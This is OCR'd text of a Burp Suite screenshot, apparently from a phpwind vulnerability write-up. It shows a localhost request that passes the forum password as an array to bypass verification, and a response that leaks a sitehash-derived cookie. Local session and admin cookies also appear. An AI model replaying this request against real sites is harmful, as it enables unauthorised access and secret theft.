 Burp Suite Professional v1.7.31 - Temporary Project - loc
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://localhost:8081 ?
Request
Raw Params Headers Hex
Connection: close
Referer: http://localhost:8081/phpwind/index.php?c=thread&fid=3
Cookie: _ac_079fa326=4; Phpstorm-3ad25911=dc27e56f-d38e-470f-a871-2c499ec984f9;
pgv_pvi=2036097024; Pycharm-a3bdf830=1d31d9a4-335f-4df1-9b8e-ef113d677929;
ga-disable-UA-114760673-1=false; _ga=GA1.1.408462762.1625502365; EJnj_2132_saltkey=r9B0iTJj;
EJnj_2132_lastvisit=1645173536; EJnj_2132_forum_lastvisit=D_2_1645184194;
XDEBUG_SESSION=XDEBUG_ECLIPSE; IDqg_2132_saltkey=cv3gW5UW;
IDqg_2132_lastvisit=1645243669;
HLi_lastvisit=2616%091645711385%09%2Fphpwind%2Findex.php%3Fc%3Dforum%26a%3Dverify;
EJnj_2132_st_t=0%7C1645184194%7C69d60b7535b7bd54ed3ae015671c69ea;
HLi_visitor=Qagsyt0PGoWW8vSwUFOlnkt97NMWmTiYUOF%2B9pVlnWw%3D;
csrf_token=013e5d2958051e3a;
HLi_AdminUser=jhyHinKQscHYppfkyt2TE9OD1rKDMKbVVWnp%2B8u8p1YuCwo8NA%2B4s9EC94zt
ThSP;
HLi_winduser=sKDnyb0F8SbNs0l%2BZrzp1nJuYr%2FzJorG6Ix%2BJXUMBLYCK0PhLP7Ulg%3D%3D
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
fid=1&password[]=&csrf_token=013e5d2958051e3a
选择一个不需要密码但是存在的fid，password传入数组
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 24 Feb 2022 14:05:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Vary: Accept-Encoding
Set-Cookie:
HLi_lastvisit=2747%091645711516%09%2Fphpwind%2Findex.php%3Fc%3Dforum%26a%3Dverify;
expires=Fri, 24-Feb-2023 14:05:16 GMT; Max-Age=31535998; path=/
Set-Cookie: HLi_fp_1=f0bf790070caa2ff337d58cf324fb2c5; expires=Fri, 25-Feb-2022 14:05:16 GMT;
Max-Age=86387; path=/
sitehash的md5值
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 120
{"referer":"","refresh":false,"state":"success","data":"","html":"","message":["\u64cd\u4f5c\u6
210\u529f"],"__error":""}
? < + > Type a search term 0 matches
Done 644 bytes | 14,017 millis